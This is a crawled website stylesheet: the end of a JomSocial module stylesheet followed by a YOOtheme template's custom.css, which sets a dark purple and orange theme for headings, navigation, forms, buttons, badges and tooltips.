}.joms-module--toolbar .joms-link__wrapper {margin-top:9px;margin-left:5px; }.joms-module--toolbar .joms-link__wrapper > a {color:#fff; }.joms-module--toolbar .joms-input--append {margin-right:2px; }.joms-module--toolbar .joms-input--append .joms-input {max-width:150px; }.joms-module--toolbar .joms-input--append svg {top:11px;fill:#7f8c8d; }.joms-module--toolbar .joms-input {width:100%;margin-bottom:0; }.joms-module--toolbar #fb-root {float:left;margin-top:0; }.joms-module--toolbar .fb_iframe_widget {float:right;margin-top:7px;margin-left:5px;margin-right:7px; }.joms-module--toolbar form {margin:0; }.joms-module--toolbar .joms-avatar a {padding:0; }.joms-module--toolbar .joms-avatar img {max-width:30px;max-height:30px;padding:2px; }.joms-module--toolbar .joms-user {padding:8.5px;vertical-align:middle; }.joms-module--toolbar .joms-dropdown, .joms-module--toolbar .joms-popover {right:0; }.joms-module--toolbar .joms-notifications__label {top:5px;left:auto;right:0; }.joms-module--toolbar .joms-text--normal a:hover, .joms-module--toolbar .joms-text--normal a:focus {color:#424242;text-decoration:none; }.joms-module--toolbar-on {padding:0 !important; }.joms-module--toolbar__brand {float:left;margin-left:14px;margin-right:14px;line-height:45px;text-align:left; }.joms-module--toolbar__brand + ul {width:80%; }.joms-module--toolbar-on .joms-module--toolbar__brand {width:20%;margin-left:0;margin-right:0;padding-left:14px;padding-right:8.5px;line-height:52px; }.joms-module--toolbar__brand > a {line-height:1;vertical-align:baseline !important; }.joms-module--toolbar__brand > a > img {max-width:100%;max-height:40px;line-height:1; }.joms-module--toolbar__brand + .joms-button--neutral {float:right;margin-top:4px;margin-right:14px; }@media only screen and (min-width:992px) {.joms-module--toolbar__brand {width:auto;max-width:200px;margin-left:14px;margin-right:14px;line-height:45px; }.joms-module--toolbar-on .joms-module--toolbar__brand {width:auto;margin-left:14px;margin-right:14px;padding:0;line-height:45px; } }.joms-module--toolbar__menu {float:left; }.joms-module--toolbar__menu .joms-search {margin-left:5px; }.joms-module--toolbar__menu .joms-search .joms-input {min-width:190px; }.joms-module--toolbar__menu .joms-dropdown, .joms-module--toolbar__menu .joms-popover {left:0;right:auto;width:auto;min-width:190px; }.joms-module--toolbar__menu .joms-dropdown > li, .joms-module--toolbar__menu .joms-popover > li {border-bottom:1px solid rgba(0, 0, 0, .05); }.joms-module--toolbar__menu .joms-dropdown > li:last-child, .joms-module--toolbar__menu .joms-popover > li:last-child {background-color:rgba(0, 0, 0, .01);border-bottom:0;text-align:center; }.joms-module--toolbar__action {width:30%; }.joms-module--toolbar__action > li:first-child, .joms-module--toolbar__action > li:nth-child(2) {background:none !important; }.joms-module--toolbar__action > a {display:inline-block !important; }.joms-module--toolbar__action .joms-avatar {display:inline-block;margin-right:10%; }@media only screen and (min-width:992px) {.joms-module--toolbar__action {float:right !important;width:auto; }.joms-module--toolbar__action .joms-avatar {display:block;margin-right:0; } }.joms-module--toolbar__modal .joms-link__wrapper {margin-top:5px; }.joms-module--toolbar__modal .joms-input--append svg {top:11px;left:12px; }.joms-module--membersearch {margin-bottom:0;color:#fff;box-shadow:none; }.joms-module--membersearch * {box-sizing:border-box; }.joms-module--membersearch > ul > li > a {display:block; }.joms-module--membersearch > ul > li > a .joms-icon {margin:0; }@media only screen and (min-width:992px) {.joms-module--membersearch {padding:2px; }.joms-module--membersearch > ul > li {padding:0; }.joms-module--membersearch > ul > li > a {padding:10px 8.5px 13px; } }.joms-module--membersearch .joms-popover {padding:0; }.joms-module--membersearch .joms-popover > li:last-child {margin-bottom:0; }.joms-module--membersearch form {margin:0; }.joms-module--membersearch .joms-avatar a {padding:0; }.joms-module--membersearch .joms-avatar img {max-width:30px;max-height:30px;padding:2px; }.joms-module--membersearch .joms-dropdown, .joms-module--membersearch .joms-popover {left:0;right:0;width:auto;min-width:150px; }.joms-module--membersearch .joms-dropdown > li, .joms-module--membersearch .joms-popover > li {border-bottom:1px solid rgba(0, 0, 0, .05); }.joms-module--membersearch .joms-dropdown > li:last-child, .joms-module--membersearch .joms-popover > li:last-child {background-color:rgba(0, 0, 0, .01);border-bottom:0;text-align:center; }.joms-module--eventssuggestions .joms-hcard__cover, .joms-module--groupssuggestions .joms-hcard__cover {height:80px; }.joms-module--eventssuggestions .joms-hcard__info, .joms-module--groupssuggestions .joms-hcard__info {position:absolute;padding:8.65248px; }.joms-module--eventssuggestions .joms-hcard .joms-date, .joms-module--groupssuggestions .joms-hcard .joms-date {width:35px; }.joms-module--eventssuggestions .joms-hcard .joms-date span:last-child, .joms-module--groupssuggestions .joms-hcard .joms-date span:last-child {padding-left:2px;font-size:14px;line-height:1; }.joms-module--eventssuggestions .joms-focus__link > li, .joms-module--groupssuggestions .joms-focus__link > li {padding-left:14px;padding-right:14px; }.joms-module--eventssuggestions .joms-focus__date, .joms-module--groupssuggestions .joms-focus__date {top:50%;bottom:auto;transform:translateY(-50%); }

--- FILE ---
content_type: text/css
request_url: https://www.conceptstart.net/templates/yoo_peak/css/custom.css
body_size: 15394
content:
/* Copyright (C) YOOtheme GmbH, YOOtheme Proprietary Use License (http://www.yootheme.com/license) */

/* ========================================================================
   Use this file to add custom CSS easily
 ========================================================================== */

@import 'https://fonts.googleapis.com/css?family=Electrolize';
@import 'https://fonts.googleapis.com/css?family=Play';

@import url("../fonts/electrolize/stylesheet.css");
ins.adsbygoogle { background: transparent !important; }
.itemBackToTop { display:none }

html {
    /* 1 */
    font: normal 14px / 22px 'Electrolize';
    /* 2 */
    -webkit-text-size-adjust: 100%;
    -ms-text-size-adjust: 100%;
    /* 3 */
    background: #2c2e59;
    color: #ffc3a6;
  }

body {
    padding: 0 !important;
	color: #ffc3a6 !important;
}

button,
input[type=submit]{
    position: relative;
    font-family: 'Electrolize';
}

.btn {
    font-family: 'Electrolize';
}

/*
 * 1. Address odd `em`-unit font size rendering in all browsers.
 * 2. Consolas has a better baseline in running text compared to `Courier`
 */
 :not(pre) > code,
 :not(pre) > kbd,
 :not(pre) > samp {
   font-size: 14px;
   color: #ff9600;
 }

 /*
 * Emphasize
 */
em {
    color: #fff;
}

/*
* Insert
*/
ins {
    color: #ff9600;
}

/*
* Mark
* Note: Addresses styling not present in IE 8/9.
*/
mark {
    color: #ff9600;
}

/* Headings
 ========================================================================== */
h1 {
  color: #fdc500 !important;
  }
h2
{
  }
h3
{
	
  }
h4{
  
  color: #fbfbfb !important;
  font-family: 'electrolizeregular';
}


h5 {
  font-family: 'electrolizeregular', "Open Sans"; 
  color: #fafafa !important;
  text-transform: none;
}

h6  {
  margin: 0 0 20px 0;
  font-family: 'electrolizeregular', "Open Sans";
  font-weight:	bold;
  color: #fff !important;
  text-transform: none;
}

h1 {
  color: #fdc500 !important;
      font-weight: bold !important;
	  font-size: 42px !important;
  	text-transform:	uppercase !important;
	font-style: italic !important;
	text-shadow: -1px 1px #ffcc00 !important;
}

h2 {
    color: #ffcf5c !important;
    font-weight: bold !important;
}

/*
 * Sizes
 */
 h1,
 .uk-h1 {
   line-height: 40px;
   padding-bottom: 10px;
 }

hr {

    border-top: 3px 	dashed #4a4d81;
}

blockquote {
    border-left: 3px solid #4a4d81;
    font-size: 16px;
    line-height: 22px;
  }

pre {
    background: #4a4d81;
    font: 12px / 18px Consolas, monospace, serif;
    color: #1a1b3d;
}

/* Selection pseudo-element
 ========================================================================== */
::-moz-selection {
    background: #fbfbfb;
}
::selection {
    background: #fbfbfb;
}
/*
 * Style
 */
 a,
 .uk-link {
   color: #10dddf;
   text-decoration: none;
   cursor: pointer;
 }
 a:hover,
 .uk-link:hover {
   color: #46ff46;
   text-decoration: none;
 }
.uk-panel-box .uk-panel-teaser {
    margin: -35px -35px 30px -35px;
  
  
  }

/* Modifier: `uk-grid-divider`
 ========================================================================== */
/*
 * Horizontal divider
 * Does not work with `uk-push-*`, `uk-pull-*` and not if the columns float into the next row

 */
.uk-grid-divider > [class*='uk-width-1-']:not(.uk-width-1-1):nth-child(n+2),
.uk-grid-divider > [class*='uk-width-2-']:nth-child(n+2),
.uk-grid-divider > [class*='uk-width-3-']:nth-child(n+2),
.uk-grid-divider > [class*='uk-width-4-']:nth-child(n+2),
.uk-grid-divider > [class*='uk-width-5-']:nth-child(n+2),
.uk-grid-divider > [class*='uk-width-6-']:nth-child(n+2),
.uk-grid-divider > [class*='uk-width-7-']:nth-child(n+2),
.uk-grid-divider > [class*='uk-width-8-']:nth-child(n+2),
.uk-grid-divider > [class*='uk-width-9-']:nth-child(n+2) {
  border-left: 5px solid #4a4d81;
}
/* Tablet and bigger */
@media (min-width: 768px) {
    .uk-grid-divider > [class*='uk-width-medium-']:not(.uk-width-medium-1-1):nth-child(n+2) {
      border-left: 5px solid #4a4d81;
    }
  }
  /* Desktop and bigger */
  @media (min-width: 960px) {
    .uk-grid-divider > [class*='uk-width-large-']:not(.uk-width-large-1-1):nth-child(n+2) {
      border-left: 5px solid #4a4d81;
    }
  }

/*
 * Vertical divider
 */
 .uk-grid-divider:empty {
    margin-top: 20px;
    margin-bottom: 20px;
    border-top: 5px solid #4a4d81;
}

/* Modifier: `uk-panel-box`
 ========================================================================== */
/*
.uk-panel-box {
    padding: 0px;
    background: url(../images/background/container-bg2.png);
    color: #d2bef1;
    border: 0px solid #4a4d81;
    border-radius: 0px;
}
*/
/*
 * Sub-modifier: `uk-panel-box-primary`
 */
 /*
 .uk-panel-box-primary {
    padding: 0px;
    background: url(../images/background/container-bg2.png);
    color: #d2bef1;
    border-color: #3d4245;
}
*/

.uk-panel-box-primary > a {
    color: #fbfbfb;
}

.uk-panel-box-primary .uk-button:not(.uk-button-primary):not(.uk-button-success):not(.uk-button-danger):active,
.uk-panel-box-primary .uk-button:not(.uk-button-primary):not(.uk-button-success):not(.uk-button-danger).uk-active {
  background: #f1f6f9;
  color: #a3abb1;
}

/*
 * Sub-modifier: `uk-panel-box-secondary`
 */
 .uk-panel-box-secondary {
    border-color: #4a4d81;
}

/* Modifier: `uk-panel-header`
 ========================================================================== */
.uk-panel-header .uk-panel-title {
    border-bottom: 4px solid #4a4d81;
}

/* Modifier: `uk-panel-divider`
 ========================================================================== */
.uk-panel + .uk-panel-divider:before {
    border-top: 4px solid #4a4d81;
}

/* Sub-object `uk-article-meta`
 ========================================================================== */
.uk-article-meta {
    color: #d2bef1;
    background: #333333;
}

/* Sub-object `uk-article-lead`
 ========================================================================== */
.uk-article-lead {
    color: #d2bef1;
}
/* Sub-object `uk-article-divider`
========================================================================== */
.uk-article-divider {
    border-color: #4a4d81;
}

/* Modifier `uk-comment-primary`
 ========================================================================== */
.uk-comment-primary {
    background: #333333;
}

/* Sub-object: `uk-nav-sub`
 ========================================================================== */
/*
 * `ul` needed for higher specificity to override padding
 */
ul.uk-nav-sub {
    border-top: 2px dashed #595c9c;
}

/* Modifier `uk-nav-side`
 ========================================================================== */
/*
 * Items
 */
 .uk-nav-side > li > a {
    color: #d2bef1;
  }

  /*
 * Sub-object: `uk-nav-divider`
 */
.uk-nav-side .uk-nav-divider {
    border-top: 5px solid #4a4d81;
}

  /*
* Nested items
*/
.uk-nav-side ul a {
  color: #d2bef1;
}

/* Modifier `uk-nav-dropdown`
========================================================================== */
/*
* Items
*/
.uk-nav-dropdown > li > a {
    color: #d2bef1;
}

/*
 * Hover
 * 1. Apply hover style also to focus state
 * 2. Remove default focus style
 */
 .uk-nav-dropdown > li > a:hover,
 .uk-nav-dropdown > li > a:focus {
   background: rgba(255, 255, 255, 0);
   color: #ffad00;
   /* 2 */
   outline: none;
 }

 /*
 * Sub-object: `uk-nav-divider`
 */
.uk-nav-dropdown .uk-nav-divider {
    border-top: 5px solid #1b2433;
  }
  /*
   * Nested items
   */
  .uk-nav-dropdown ul a {
    color: #d2bef1;
  }

  /* Modifier `uk-nav-navbar`
 ========================================================================== */
/*
 * Items
 */
.uk-nav-navbar > li > a {
    color: #d2bef1;
  }

/*
 * Hover
 * 1. Apply hover style also to focus state
 * 2. Remove default focus style
 */
 .uk-nav-navbar > li > a:hover,
 .uk-nav-navbar > li > a:focus {
   background: rgba(255, 255, 255, 0);
   color: #ffad00;
   /* 2 */
   outline: none;
 }

/*
 * Sub-object: `uk-nav-divider`
 */
 .uk-nav-navbar .uk-nav-divider {
    border-top: 5px solid #1b2433;
  }

/*
 * Nested items
 */
 .uk-nav-navbar ul a {
    color: #d2bef1;
  }
  .uk-nav-navbar ul a:hover {
    color: #ffad00;
  }

/* Modifier `uk-nav-offcanvas`
 ========================================================================== */
/*
 * Items
 */
 .uk-nav-offcanvas > li > a {
    color: #d2bef1;
    padding: 0 0;
    line-height: 50px;
  }

/*
 * Hover
 * No hover on touch devices because it behaves buggy in fixed offcanvas
 * 1. Apply hover style also to focus state
 * 2. Remove default focus style
 */
 .uk-nav-offcanvas > .uk-open > a,
 html:not(.uk-touch) .uk-nav-offcanvas > li > a:hover,
 html:not(.uk-touch) .uk-nav-offcanvas > li > a:focus {
   background: rgba(255, 255, 255, 0);
   color: #ffad00;
   /* 2 */
   outline: none;
 }

/*
 * Active
 * `html .uk-nav` needed for higher specificity to override hover
 */
 html .uk-nav.uk-nav-offcanvas > li.uk-active > a {
    background: rgba(255, 255, 255, 0);
    color: #ffad00;
  }
  /*
   * Sub-object: `uk-nav-header`
   */
  .uk-nav-offcanvas .uk-nav-header {
    color: #fbfbfb;
  }

/*
 * Nested items
 * No hover on touch devices because it behaves buggy in fixed offcanvas
 */
 .uk-nav-offcanvas ul a {
    color: #d2bef1;
  }
  html:not(.uk-touch) .uk-nav-offcanvas ul a:hover {
    color: #ffad00;
  }

  .uk-dropdown .uk-nav > li > a {
    border-color: #4a4d81 !important;
  }

  .uk-nav-offcanvas .uk-nav-sub {
    border-color: rgba(136, 146, 153, 0.2);
    background: transparent;
  }

  .uk-nav-dropdown > li.uk-active > a {
    color: #ffad00;
  }
  .uk-nav-navbar > li.uk-active > a {
    color: #ffad00;
  }
  .uk-dropdown .uk-nav-sub {
    border-color: #1b2433;
  }

  .uk-nav-offcanvas > li > a > i {
    font-size: 25px;
    color: #d2bef1;
  }

  .uk-nav-offcanvas > li > a:hover > i,
  .uk-nav-offcanvas > li.uk-active > a > i {
    color: #ffad00;
  }

  /* ========================================================================
   Component: Navbar
 ========================================================================== */
.uk-navbar {
    background: #333333;
    color: #d2bef1;
    border-radius: 3px 3px;
  }

/*
 * 1. Dimensions
 * 2. Style
 */
 .uk-navbar-nav > li > a {
    display: block;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    text-decoration: none;
    /* 1 */
    height: 50px;
    padding: 0 15px;
    line-height: 50px;
    /* 2 */
    color: #d2bef1;
    font-size: 17px;
    font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
    font-weight: normal;
  }

/*
 * Hover
 * 1. Apply hover style also to focus state
 * 2. Also apply if dropdown is opened
 * 3. Remove default focus style
 */
 .nav-tabs {
  border-top: 2px dashed #595c9c;
}
 
 .uk-navbar-nav > li:hover > a,
 .uk-navbar-nav > li > a:focus,
 .uk-navbar-nav > li.uk-open > a {
   background-color: #111720;
   color: #d2bef1;
   /* 3 */
   outline: none;
 }

 /* OnClick */
.uk-navbar-nav > li > a:active {
    background-color: #111720;
    color: #d2bef1;
  }
  /* Active */
  .uk-navbar-nav > li.uk-active > a {
    background-color: #111720;
    color: #d2bef1;
  }

  /*
 * Link colors
 */
.uk-navbar-content > a:not([class]) {
    color: #ffad00;
  }
  .uk-navbar-content > a:not([class]):hover {
    color: #ffffff;
  }
  /* Sub-objects: `uk-navbar-brand`
   ========================================================================== */
  .uk-navbar-brand {
    font-size: 18px;
    color: #d2bef1;
    text-decoration: none;
  }

/* Sub-object: `uk-navbar-toggle`
 ========================================================================== */
 .uk-navbar-toggle {
    font-size: 18px;
    color: #d2bef1;
    text-decoration: none;
  }

  * Navbar toggle
  */
.uk-navbar-toggle {
background: #333333;
border-radius: 3px;
}

/* Modifier: 'subnav-pill'
 ========================================================================== */
 .uk-subnav-pill > li > a,
 .uk-subnav-pill > li > span {
   text-decoration: none;
 }

 /*
 * Hover
 * 1. Apply hover style also to focus state
 * 2. Remove default focus style
 */
.uk-subnav-pill > li > a:hover,
.uk-subnav-pill > li > a:focus {
  background: #333333;
}

/*
 * Active
 * `li` needed for higher specificity to override hover
 */
 .uk-subnav-pill > li.uk-active > a {
    background: #333333;
}

/*
 * Links
 */
 .uk-pagination > li > a {
    background: rgba(255, 255, 255, 0);
    color: #b1b8bc;
  }
  /*
   * Hover
   * 1. Apply hover style also to focus state
   * 2. Remove default focus style
   */
  .uk-pagination > li > a:hover,
  .uk-pagination > li > a:focus {
    background-color: rgba(255, 255, 255, 0);
    color: #b1b8bc;
    /* 2 */
    outline: none;
    border-color: #3d4245;
  }
  /* OnClick */
  .uk-pagination > li > a:active {
    background-color: #4a4d81;
    color: #b1b8bc;
  }
  /*
   * Active
   */
  .uk-pagination > .uk-active > span {
    background: rgba(255, 255, 255, 0);
    color: #b1b8bc;
    border-color: #3d4245;
  }

  .uk-pagination {
    border-top: 5px solid #4a4d81;
    text-align: left;
    padding-top: 30px;
  }

  .uk-tab > li > a {
    display: block;
    padding: 8px 12px 8px 12px;
    border: 2px solid #4a4d81 !important;
    border-bottom-width: 0;
    color: #ffc3a6;
    text-decoration: none;
  }

/*
 * Hover
 * 1. Apply hover style also to focus state
 * 2. Also apply if dropdown is opened
 * 3. Remove default focus style
 */
 .uk-tab > li > a:hover,
 .uk-tab > li > a:focus,
 .uk-tab > li.uk-open > a {
   border-color: #4a4d81;
   background: #4a4d81;
   color: #ffad00;
   
   /* 2 */
   outline: none;
 }

 /* Active */
.uk-tab > li.uk-active > a {
    border-color: #4a4d81;
    border-bottom-color: transparent;
    background: #595c9c;
    color: #ffad00
;
  }

  /* Disabled */
.uk-tab > li.uk-disabled > a {
    color: #7a8288;
    cursor: auto;
  }

  /* Modifier: `uk-list-line`
 ========================================================================== */
.uk-list-line > li:nth-child(n+2) {
    margin-top: 5px;
    padding-top: 5px;
    border-top: 3px dashed #4a4d81 !important;
  }
  /* Modifier: `uk-list-striped`
   ========================================================================== */
  .uk-list-striped > li {
    padding: 5px 5px;
  }
  .uk-list-striped > li:nth-of-type(odd) {
    background: #29255a;
  }
  /* Modifier: `uk-list-space`
   ========================================================================== */
  .uk-list-space > li:nth-child(n+2) {
    margin-top: 10px;
  }
  .uk-list > li > a {
    text-decoration: none;
    color: #d2bef1;
  }

  /* Modifier: `uk-description-list-line`
 ========================================================================== */
  .uk-description-list-line > dt:nth-child(n+2) {

    border-top: 3px solid #4a4d81 !important;
  }

.uk-table caption {
    text-align: left;
    color: #ffcf5c;
}

/* Modifier: `uk-table-striped`
 ========================================================================== */
 .uk-table-striped tbody tr:nth-of-type(odd) {
    background: #1a1b3d;
}

/* Modifier: `uk-table-hover`
 ========================================================================== */
 .uk-table-hover tbody tr:hover {
    background: #29255a;
}

/*
 * Controls
 * Except for `range`, `radio`, `checkbox`, `file`, `submit`, `reset`, `button` and `image`
 * 1. Must be `height` because `min-height` is not working in OSX
 * 2. Responsiveness: Sets a maximum width relative to the parent to scale on narrower viewports
 * 3. Vertical `padding` needed for `select` elements in Firefox
 * 4. Style
 */
 .uk-form select,
 .uk-form textarea,
 .uk-form input:not([type]),
 .uk-form input[type="text"],
 .uk-form input[type="password"],
 .uk-form input[type="datetime"],
 .uk-form input[type="datetime-local"],
 .uk-form input[type="date"],
 .uk-form input[type="month"],
 .uk-form input[type="time"],
 .uk-form input[type="week"],
 .uk-form input[type="number"],
 .uk-form input[type="email"],
 .uk-form input[type="url"],
 .uk-form input[type="search"],
 .uk-form input[type="tel"],
 .uk-form input[type="color"] {
   border: 1px solid #333333;
   background: #333333;
   color: #d2bef1;
 }

 .uk-form select:focus,
.uk-form textarea:focus,
.uk-form input:not([type]):focus,
.uk-form input[type="text"]:focus,
.uk-form input[type="password"]:focus,
.uk-form input[type="datetime"]:focus,
.uk-form input[type="datetime-local"]:focus,
.uk-form input[type="date"]:focus,
.uk-form input[type="month"]:focus,
.uk-form input[type="time"]:focus,
.uk-form input[type="week"]:focus,
.uk-form input[type="number"]:focus,
.uk-form input[type="email"]:focus,
.uk-form input[type="url"]:focus,
.uk-form input[type="search"]:focus,
.uk-form input[type="tel"]:focus,
.uk-form input[type="color"]:focus {
  border-color: #4a4d81;
  outline: 0;
  background: #4a4d81;
  color: #ffad00;
}

.uk-form select:disabled,
.uk-form textarea:disabled,
.uk-form input:not([type]):disabled,
.uk-form input[type="text"]:disabled,
.uk-form input[type="password"]:disabled,
.uk-form input[type="datetime"]:disabled,
.uk-form input[type="datetime-local"]:disabled,
.uk-form input[type="date"]:disabled,
.uk-form input[type="month"]:disabled,
.uk-form input[type="time"]:disabled,
.uk-form input[type="week"]:disabled,
.uk-form input[type="number"]:disabled,
.uk-form input[type="email"]:disabled,
.uk-form input[type="url"]:disabled,
.uk-form input[type="search"]:disabled,
.uk-form input[type="tel"]:disabled,
.uk-form input[type="color"]:disabled {
  border-color: #4a4d81;
  background-color: #4a4d81;
  color: #ffad00;
}
/*
 * Placeholder
 */
.uk-form :-ms-input-placeholder {
  color: #d2bef1 !important;
}
.uk-form ::-moz-placeholder {
  color: #d2bef1;
}
.uk-form ::-webkit-input-placeholder {
  color: #d2bef1;
}

/* Validation states
 * Using !important to keep the selector simple
 ========================================================================== */
/*
 * Error state
 */
 .uk-form-danger {
    border-color: #333333 !important;
    background: #fdebeb !important;
    color: #3b86c7 !important;
  }
  /*
   * Success state
   */
  .uk-form-success {
    border-color: #333333 !important;
    background: #f2f9de !important;
    color: #fbfbfb !important;
  }

/* Color modifiers
 ========================================================================== */
/*
 * Modifier: `uk-button-primary`
 */
/*.uk-button-primary {
  background-color: rgba(255, 255, 255, 0);
  color: #ffad00;
  border-color: #3b86c7;
  box-shadow: inset 0 0 0 0 #3b86c7;
  border-radius: 0 !important;
  font-family: 'Electrolize' !important;
}*/

body .uk-contrast .uk-button,
body .uk-button {
	color: #f33f00;
	background: #ffad00;
	border: 2px solid #ff9600 !important;
    box-shadow: none;
    border-radius: 6px;
	text-transform: uppercase;
	font-style: italic;
    font-weight: bold;
    transition: all 0.2s ease-in-out 0s;
    min-width: 180px;
    max-width: 180px;
    position: relative;
}

body .uk-button:hover {
	color: #f33f00;
		background: #ffd200;
	border: 2px solid #febe34 !important;
    transition: all 0.2s ease-in-out 0s;
	box-shadow: 0px 0px 4px #ffe483;
}

body .uk-button-primary {
	background: #06f306;
	color: #0a6a3d;
	border: 2px solid #30d532 !important;
	box-shadow: none;
    position: relative;
}
/* Hover */
/*
.uk-button-primary:hover,
.uk-button-primary:focus {
  background-color: #3b86c7;
  color: #ffffff;
  box-shadow: inset 0 0 0 20px #3b86c7;
}
*/


body .uk-button-primary:hover,
body .uk-button-primary:focus  {
	background: #46ff46;
	color: #04e005;
	border: 2px solid #06f306 !important;
	box-shadow: 0px 0px 4px #79ff79;
    position: relative;
}


body .uk-button-secondary {
	background: #4a4d81;
	color: #fff;
	border: 2px solid #4a4d81 !important;
	box-shadow: none;
    position: relative;
}

body .uk-button-secondary:hover,
body .uk-button-secondary:focus  {
	background: #5a5aa0;
	border: 2px solid #5a5aa0 !important;
	color: #fff;
	box-shadow: none;
}

/* Active */
/*
.uk-button-primary:active,
.uk-button-primary.uk-active {
  background-color: #3b86c7;
  color: #fcbcbb;
}
/*
 * Modifier: `uk-button-success`
 */
body .uk-button-success {
    background-color: rgba(255, 255, 255, 0);
    color: #fbfbfb;
    border-color: #c93d00;
    box-shadow: inset 0 0 0 0 #c93d00;
    position: relative;
  }
  /* Hover */
  body .uk-button-success:hover,
  body .uk-button-success:focus {
    background-color: #c93d00;
    color: #ffffff;
    box-shadow: inset 0 0 0 20px #c93d00;
  }
  /* Active */
  body .uk-button-success:active,
  body .uk-button-success.uk-active {
    background-color: #c93d00;
    color: #e8f7bd;
  }
  /*
   * Modifier: `uk-button-danger`
   */
  .uk-button-danger {
    background-color: rgba(255, 255, 255, 0);
    color: #3b86c7;
    border-color: #3b86c7;
    box-shadow: inset 0 0 0 0 #3b86c7;
  }
  /* Hover */
  .uk-button-danger:hover,
  .uk-button-danger:focus {
    background-color: #3b86c7;
    color: #ffffff;
    box-shadow: inset 0 0 0 20px #3b86c7;
  }
  /* Active */
  .uk-button-danger:active,
  .uk-button-danger.uk-active {
    background-color: #3b86c7;
    color: #ebadb3;
  }
  /* Disabled state
   * Overrides also the color modifiers
   ========================================================================== */
  /* Equal for all button types */
  .uk-button:disabled {
    background-color: #333333;
    color: #6e7980;
    border-color: #333333;
    box-shadow: none;
  }

  /* Modifier: `uk-button-link`
 ========================================================================== */
/* Color */
.uk-button-link {
  color: #fafafa;
}

/* Modifier: `uk-icon-button`
 ========================================================================== */
 .uk-icon-button {
    border-radius: 2px;
    background: #3b86c7;
  }

  /*
 * Hover
 * 1. Apply hover style also to focus state
 * 2. Remove default focus style
 */
.uk-icon-button:hover,
.uk-icon-button:focus {
  background-color: rgba(255, 255, 255, 0);
  color: #ffad00;
  box-shadow: 0 0 0 3px #ffad00;
}

/* Modifier
 ========================================================================== */
 .uk-close-alt {
    padding: 2px;
    border-radius: 50%;
    background: #333333;
    opacity: 1;
  }

/* ========================================================================
   Component: Badge
 ========================================================================== */
 .uk-badge {
    display: inline-block;
    padding: 0 5px;
    background: rgba(255, 255, 255, 0);
    font-size: 10px;
    font-weight: bold;
    line-height: 14px;
    color: #ffad00;
    text-align: center;
    vertical-align: middle;
    text-transform: none;
    border-bottom: 2px solid #ffad00;
  }

  /* Modifier: `uk-badge-notification`;
 ========================================================================== */
.uk-badge-notification {
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    min-width: 18px;
    border-radius: 500px;
    font-size: 12px;
    line-height: 18px;
  }
  /* Color modifier
   ========================================================================== */
  /*
   * Modifier: `uk-badge-success`
   */
  .uk-badge-success {
    background-color: rgba(255, 255, 255, 0);
    border-bottom-color: #fbfbfb;
    color: #fbfbfb;
  }
  /*
   * Modifier: `uk-badge-warning`
   */
  .uk-badge-warning {
    background-color: rgba(255, 255, 255, 0);
    border-bottom-color: #c93d00;
    color: #c93d00;
  }
  /*
   * Modifier: `uk-badge-danger`
   */
  .uk-badge-danger {
    background-color: rgba(255, 255, 255, 0);
    border-bottom-color: #3b86c7;
    color: #3b86c7;
  }
  .uk-badge-notification {
    border-bottom: none;
    background: #3b86c7;
    color: #ffffff;
  }
  .uk-badge-notification.uk-badge-success {
    background: #fbfbfb;
  }
  .uk-badge-notification.uk-badge-warning {
    background: #c93d00;
  }
  .uk-badge-notification.uk-badge-danger {
    background: #3b86c7;
  }

  /* Modifier: `uk-alert-success`
 ========================================================================== */
.uk-alert-success {
    background: #46ff46;
    color: #bf7fff;
  }

  /* Modifier: `uk-alert-warning`
 ========================================================================== */
.uk-alert-warning {
    background: #4a4d81;
    color: #ffffff;
  }

  /* Modifier: `uk-alert-danger`
 ========================================================================== */
.uk-alert-danger {
    background: #f32901;
    color: #ffffff;
  }

/* Caption
 ========================================================================== */
 .uk-thumbnail-caption {
    padding-top: 4px;
    text-align: center;
    color: #d2bef1;
    margin-top: 5px;
    padding: 2px 10px;
    background: #333333;
    border-radius: 3px;
  }

/*
 * Items
 */
 .uk-switcher > *:not(.uk-active) {
    display: none;
  }
  /* ========================================================================
     Component: Tooltip
   ========================================================================== */
  /*
   * 1. Hide by default
   * 2. Set fixed position
   * 3. Set dimensions
   * 4. Set style
   */
  .uk-tooltip {
    /* 1 */
    display: none;
    /* 2 */
    position: absolute;
    z-index: 10005;
    /* 3 */
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    max-width: 200px;
    padding: 5px 8px;
    /* 4 */
    background: #f33f00;
    color: #fff;
    font-size: 12px;
    line-height: 18px;
    text-align: center;
  }
  /* Triangle
   ========================================================================== */
  /*
   * 1. Dashed is less antialised than solid
   */
  .uk-tooltip:after {
    content: "";
    display: block;
    position: absolute;
    width: 0;
    height: 0;
    /* 1 */
  }
  /* Direction modifiers
   ========================================================================== */
  /*
   * Top
   */
  .uk-tooltip-top:after,
  .uk-tooltip-top-left:after,
  .uk-tooltip-top-right:after {
    bottom: -5px;
    border-top-style: solid;
    border-bottom: none;
    border-left-color: transparent;
    border-right-color: transparent;
    border-top-color: #f33f00;
  }
  /*
   * Bottom
   */
  .uk-tooltip-bottom:after,
  .uk-tooltip-bottom-left:after,
  .uk-tooltip-bottom-right:after {
    top: -5px;
    border-bottom-style: solid;
    border-top: none;
    border-left-color: transparent;
    border-right-color: transparent;
    border-bottom-color: #f33f00;
  }
  /*
   * Top/Bottom center
   */
  .uk-tooltip-top:after,
  .uk-tooltip-bottom:after {
    left: 50%;
    margin-left: -5px;
  }
  /*
   * Top/Bottom left
   */
  .uk-tooltip-top-left:after,
  .uk-tooltip-bottom-left:after {
    left: 10px;
  }
  /*
   * Top/Bottom right
   */
  .uk-tooltip-top-right:after,
  .uk-tooltip-bottom-right:after {
    right: 10px;
  }
  /*
   * Left
   */
  .uk-tooltip-left:after {
    right: -5px;
    top: 50%;
    margin-top: -5px;
    border-left-style: solid;
    border-right: none;
    border-top-color: transparent;
    border-bottom-color: transparent;
    border-left-color: #151925;
  }
  /*
   * Right
   */
  .uk-tooltip-right:after {
    left: -5px;
    top: 50%;
    margin-top: -5px;
    border-right-style: solid;
    border-left: none;
    border-top-color: transparent;
    border-bottom-color: transparent;
    border-right-color: #f33f00;
  }


/** CUSTOM CODES BY MICHAL MOLEBIOWSKI */
.contact h3 {
    display: none;
  }
  
  .rstbox.rstbox_custom.rstbox_visible {
    z-index: 9999 !important;
  }
  
  .uk-touch .tm-page,
  .uk-notouch .tm-page {
    background: url(../images/background/bg.png) no-repeat fixed right top;
    background-size: cover;
  }
  
  
  /* hack added 12.10.2017 */
